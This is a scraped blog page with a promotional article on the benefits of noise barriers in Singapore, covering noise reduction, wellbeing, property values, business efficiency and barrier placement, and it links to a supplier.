            <div class="td-post-featured-image"><a href="https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-640x360.jpg" srcset="https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-640x360.jpg 640w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-300x169.jpg 300w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-1024x576.jpg 1024w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-768x432.jpg 768w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-1536x864.jpg 1536w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-747x420.jpg 747w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore-681x383.jpg 681w, https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Impact of Noise Barriers in Singapore"/></a></div>
            <p>As one of the most densely populated cities in the world, Singapore is no stranger to noise pollution. With a myriad of sources, from bustling traffic to construction work, it&#8217;s no wonder that the government has taken measures to address this issue. One such measure has been the implementation of noise barriers, which have been erected in various locations throughout the city. These barriers are designed to reduce the amount of noise that reaches nearby residential areas and improve the overall quality of life for residents.</p>
<p>However, there has been some debate about the effectiveness of these noise barriers and whether they are worth the investment.</p>
<ol>
<li><strong> Reduced traffic noise improves wellbeing.</strong></li>
</ol>
<p>The construction of noise barriers has become a popular solution to reducing traffic noise in urban areas. The impact of such barriers on the environment and the well-being of residents living close to busy roads has been a topic of interest for researchers and policymakers alike. In Singapore, the implementation of noise barriers has shown significant improvements in reducing traffic noise levels, leading to a positive impact on the health and well-being of residents.</p>
<p>Studies have suggested that reduced traffic noise improves the sleep quality of residents living near busy roads, which is crucial for maintaining good health and mental well-being. Additionally, lower exposure to traffic noise has been linked to reduced stress levels and improved cardiovascular health, highlighting the importance of noise barriers in promoting a healthy living environment in urban areas.</p>
<ol start="2">
<li><strong> Noise barriers reduce noise pollution.</strong></li>
</ol>
<p>The installation of noise barriers has been an effective measure in reducing noise pollution in Singapore. Noise pollution is a growing concern in urban areas, with high levels of traffic and construction activities contributing to the problem. Noise barriers are erected along busy roads, highways, and residential areas to mitigate the impact of noise pollution on nearby residents.</p>
<p>Studies have shown that noise barriers can reduce noise levels by up to 10 decibels, providing a significant improvement in the quality of life for those living in the affected areas. Additionally, noise barriers can also improve road safety by reducing driver distraction caused by excessive noise levels. The installation of noise barriers is a cost-effective and efficient solution to reduce noise pollution in urban areas, and their benefits are well-documented in various studies and reports.</p>
<ol start="3">
<li><strong> Property values increase with barriers.</strong></li>
</ol>
<p>The <a href="https://jinbiao.com.sg/noise-barrier-singapore/">impact of noise barriers in Singapore</a> has been a topic of interest for property developers and homeowners alike. One significant finding is that property values tend to increase with the presence of barriers. Noise pollution is a common issue in urban areas, and Singapore is no exception. The installation of noise barriers has been a proactive measure taken by the government to mitigate the adverse effects of noise on residents.</p>
<p>According to research, areas with noise barriers have seen an increase in property values due to the improved quality of life they provide. The presence of barriers not only reduces noise levels but also creates a visual barrier, providing more privacy and security for homeowners. As such, the incorporation of noise barriers in Singapore has not only improved the sound environment but also positively impacted the property market.</p>
<ol start="4">
<li><strong> Business can operate more efficiently.</strong></li>
</ol>
<p>One of the key <a href="https://jinbiao.com.sg/noise-barrier-singapore/">benefits of noise barriers in Singapore</a> is that businesses can operate more efficiently. Noise pollution can be a significant distraction for employees, affecting their ability to focus and perform their tasks effectively. With noise barriers in place, businesses can create a quieter and more conducive work environment, reducing distractions and increasing productivity.</p>
<p>Also, noise barriers can help to minimize disruptions caused by construction or roadworks, allowing businesses to continue their operations uninterrupted. By improving the working conditions for employees and minimizing disruptions, noise barriers can ultimately lead to increased efficiency and profitability for businesses.</p>
<ol start="5">
<li><strong> Noise barriers require strategic placement.</strong></li>
</ol>
<p>Noise barriers are an effective solution for reducing noise pollution from traffic and industry, but their placement is crucial to their effectiveness. In Singapore, noise barriers have been constructed along major roads and industrial areas to mitigate noise levels and improve the quality of life for nearby residents. However, the placement of these barriers requires strategic planning to achieve optimal results. For instance, noise barriers should be placed where they can intercept and absorb sound waves before they reach residential areas.</p>
<p>In addition, the height and length of the barriers should be carefully considered to ensure they provide adequate protection while minimizing any potential negative impact on the surrounding environment.</p>
<p>Overall, noise barriers have become an essential element of Singapore&#8217;s urban planning and will continue to play an important role in creating a more livable and sustainable city.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.fmqbproductions.com%2Fimpact-of-noise-barriers-in-singapore%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Impact+of+Noise+Barriers+in+Singapore&url=https%3A%2F%2Fwww.fmqbproductions.com%2Fimpact-of-noise-barriers-in-singapore%2F&via=fmqbproductions">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/&amp;media=https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg&description=Impact+of+Noise+Barriers+in+Singapore">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Impact+of+Noise+Barriers+in+Singapore %0A%0A https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://www.fmqbproductions.com/author/sheri-gill/"><img alt='' src='https://secure.gravatar.com/avatar/69f9c4b9e17e0cb579d6e1e4521c4e4594270d533ae3bd89c69af6d47e263098?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69f9c4b9e17e0cb579d6e1e4521c4e4594270d533ae3bd89c69af6d47e263098?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.fmqbproductions.com/author/sheri-gill/">Sheri gill</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sheri gill"></span><meta itemprop="datePublished" content="2023-08-28T07:10:43+00:00"><meta itemprop="dateModified" content="2023-08-28T07:10:43+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.fmqbproductions.com/impact-of-noise-barriers-in-singapore/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fmqbproductions.com/wp-content/uploads/2019/09/fmqb-productions-300x99.png"></span><meta itemprop="name" content="fmqbproductions"></span><meta itemprop="headline " content="Impact of Noise Barriers in Singapore"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.fmqbproductions.com/wp-content/uploads/2023/08/Impact-of-Noise-Barriers-in-Singapore.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>        </footer>

    
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.fmqbproductions.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-111"><a href="https://www.fmqbproductions.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.fmqbproductions.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fmqbproductions.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fmqbproductions.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fmqbproductions.com/category/industry/">Industry</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fmqbproductions.com/category/laboratory/">Laboratory</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fmqbproductions.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.fmqbproductions.com/category/management/">Management</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fmqbproductions.com/category/manufacturer/">Manufacturer</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fmqbproductions.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.fmqbproductions.com/category/outsourcing/">Outsourcing</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fmqbproductions.com/category/product/">Product</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fmqbproductions.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fmqbproductions.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fmqbproductions.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fmqbproductions.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fmqbproductions.com/category/software-company/">Software Company</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fmqbproductions.com/category/tech/">Tech</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_st_latest_posts_widget"><h4 class="block-title"><span>Latest Posts</span></h4><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.fmqbproductions.com/tailored-strategies-from-a-niche-b2b-marketing-agency/"><img width="64" height="64" src="https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-64x64.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-64x64.webp 64w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-150x150.webp 150w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.fmqbproductions.com/tailored-strategies-from-a-niche-b2b-marketing-agency/">Tailored Strategies from a Niche B2B Marketing Agency</a></h3><div class="entry-meta small"><span class="st-lp-time">7:10 am</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.fmqbproductions.com/fix-your-home-pipes-with-plumbers-ballina-experts/"><img width="64" height="64" src="https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-64x64.png" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-64x64.png 64w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-150x150.png 150w" sizes="(max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.fmqbproductions.com/fix-your-home-pipes-with-plumbers-ballina-experts/">Fix Your Home Pipes With Plumbers Ballina Experts</a></h3><div class="entry-meta small"><span class="st-lp-time">5:37 am</span> <span clss="st-lp-date">03 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.fmqbproductions.com/signs-debt-settlement-might-be-right-for-you/"><img width="64" height="64" src="https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-64x64.webp" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-64x64.webp 64w, https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-150x150.webp 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.fmqbproductions.com/signs-debt-settlement-might-be-right-for-you/">Signs Debt Settlement Might Be Right for You</a></h3><div class="entry-meta small"><span class="st-lp-time">12:30 am</span> <span clss="st-lp-date">31 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.fmqbproductions.com/turn-unpaid-invoices-into-cold-hard-cash/"><img width="64" height="64" src="https://www.fmqbproductions.com/wp-content/uploads/2022/08/Untitled1-64x64.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.fmqbproductions.com/wp-content/uploads/2022/08/Untitled1-64x64.png 64w, https://www.fmqbproductions.com/wp-content/uploads/2022/08/Untitled1-150x150.png 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.fmqbproductions.com/turn-unpaid-invoices-into-cold-hard-cash/">Turn Unpaid Invoices Into Cold Hard Cash</a></h3><div class="entry-meta small"><span class="st-lp-time">5:22 pm</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.fmqbproductions.com/dubai-business-compliance-2025-when-companies-need-audits/"><img width="64" height="64" src="https://www.fmqbproductions.com/wp-content/uploads/2024/09/Payroll-Accounting2-64x64.jpg" class="img-responsive wp-post-image" alt="Payroll Accounting" decoding="async" loading="lazy" srcset="https://www.fmqbproductions.com/wp-content/uploads/2024/09/Payroll-Accounting2-64x64.jpg 64w, https://www.fmqbproductions.com/wp-content/uploads/2024/09/Payroll-Accounting2-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.fmqbproductions.com/dubai-business-compliance-2025-when-companies-need-audits/">Dubai Business Compliance 2025: When Companies Need Audits</a></h3><div class="entry-meta small"><span class="st-lp-time">12:14 pm</span> <span clss="st-lp-date">30 Dec 2025</span></div></div></div></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.fmqbproductions.com/"><img src="https://www.fmqbproductions.com/wp-content/uploads/2019/09/fmqb-productions-300x99.png" alt="fmqbproductions" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_4_696e2321ba10c_rand td_block_template_1"  data-td-block-uid="td_uid_4_696e2321ba10c" ><script>var block_td_uid_4_696e2321ba10c = new tdBlock();
block_td_uid_4_696e2321ba10c.id = "td_uid_4_696e2321ba10c";
block_td_uid_4_696e2321ba10c.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_4_696e2321ba10c_rand","tdc_css_class":"td_uid_4_696e2321ba10c_rand","tdc_css_class_style":"td_uid_4_696e2321ba10c_rand_style"}';
block_td_uid_4_696e2321ba10c.td_column_number = "1";
block_td_uid_4_696e2321ba10c.block_type = "td_block_7";
block_td_uid_4_696e2321ba10c.post_count = "3";
block_td_uid_4_696e2321ba10c.found_posts = "707";
block_td_uid_4_696e2321ba10c.header_color = "";
block_td_uid_4_696e2321ba10c.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e2321ba10c.max_num_pages = "236";
tdBlocksArray.push(block_td_uid_4_696e2321ba10c);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_4_696e2321ba10c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fmqbproductions.com/tailored-strategies-from-a-niche-b2b-marketing-agency/" rel="bookmark" class="td-image-wrap" title="Tailored Strategies from a Niche B2B Marketing Agency"><img width="100" height="75" class="entry-thumb" src="https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-100x75.webp"  srcset="https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-100x75.webp 100w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-80x60.webp 80w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-180x135.webp 180w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/startup-business-team-on-meeting-in-modern-bright-office-interior-brainstorming-working-on-laptop-and-tablet-computer-3-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tailored Strategies from a Niche B2B Marketing Agency" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fmqbproductions.com/tailored-strategies-from-a-niche-b2b-marketing-agency/" rel="bookmark" title="Tailored Strategies from a Niche B2B Marketing Agency">Tailored Strategies from a Niche B2B Marketing Agency</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:10:26+00:00" >January 12, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fmqbproductions.com/fix-your-home-pipes-with-plumbers-ballina-experts/" rel="bookmark" class="td-image-wrap" title="Fix Your Home Pipes With Plumbers Ballina Experts"><img width="100" height="75" class="entry-thumb" src="https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-100x75.png"  srcset="https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-100x75.png 100w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-80x60.png 80w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-180x135.png 180w, https://www.fmqbproductions.com/wp-content/uploads/2026/01/A8C595AC5DAB4ACE9C484896ECF2A37D_v1-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fix Your Home Pipes With Plumbers Ballina Experts" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fmqbproductions.com/fix-your-home-pipes-with-plumbers-ballina-experts/" rel="bookmark" title="Fix Your Home Pipes With Plumbers Ballina Experts">Fix Your Home Pipes With Plumbers Ballina Experts</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T05:37:23+00:00" >January 3, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.fmqbproductions.com/signs-debt-settlement-might-be-right-for-you/" rel="bookmark" class="td-image-wrap" title="Signs Debt Settlement Might Be Right for You"><img width="100" height="75" class="entry-thumb" src="https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-100x75.webp"  srcset="https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-100x75.webp 100w, https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-80x60.webp 80w, https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-180x135.webp 180w, https://www.fmqbproductions.com/wp-content/uploads/2025/12/Loans_Is-debt-settlement-a-good-idea_-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Signs Debt Settlement Might Be Right for You" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.fmqbproductions.com/signs-debt-settlement-might-be-right-for-you/" rel="bookmark" title="Signs Debt Settlement Might Be Right for You">Signs Debt Settlement Might Be Right for You</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T00:30:59+00:00" >December 31, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_5_696e2321bb5ae_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e2321bb5ae" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.fmqbproductions.com/category/business/">Business<span class="td-cat-no">455</span></a></li><li><a href="https://www.fmqbproductions.com/category/finance/">Finance<span class="td-cat-no">99</span></a></li><li><a href="https://www.fmqbproductions.com/category/tech/">Tech<span class="td-cat-no">28</span></a></li><li><a href="https://www.fmqbproductions.com/category/marketing/">Marketing<span class="td-cat-no">12</span></a></li><li><a href="https://www.fmqbproductions.com/category/law/">Law<span class="td-cat-no">7</span></a></li><li><a href="https://www.fmqbproductions.com/category/management/">Management<span class="td-cat-no">7</span></a></li><li><a href="https://www.fmqbproductions.com/category/seo/">SEO<span class="td-cat-no">7</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2024, All Rights Reserved fmqbproductions.com.
                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696e2321bcda6
    -->

    <script type="text/javascript" src="https://www.fmqbproductions.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.fmqbproductions.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.fmqbproductions.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
